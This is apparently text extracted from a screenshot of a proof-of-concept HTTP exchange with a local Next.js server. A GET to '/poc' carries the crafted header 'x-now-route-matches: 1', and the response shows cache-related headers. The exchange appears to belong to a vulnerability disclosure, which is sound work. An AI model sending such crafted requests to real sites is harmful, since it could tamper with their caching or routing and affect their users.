 http://localhost:3000
<
>
Send
Request
1 GET /poc HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:130.0) Gecko/20100101 Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+
xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 x-now-route-matches: 1
11
12
Response
1 HTTP/1.1 200 OK
2 x-nextjs-cache: MISS
3 X-Powered-By: Next.js
4 Cache-Control: s-maxage=1, stale-while-revalidate
5 ETag:
6 Content-Type: text/html; charset=utf-8
7 Vary: Accept-Encoding
8 Date: Fri, 20 Sep 2024 01:08:55 GMT
9 Connection: keep-alive
10 Keep-Alive: timeout=5
11 Content-Length: 3508
12
13 <!DOCTYPE html>
14 <html>
15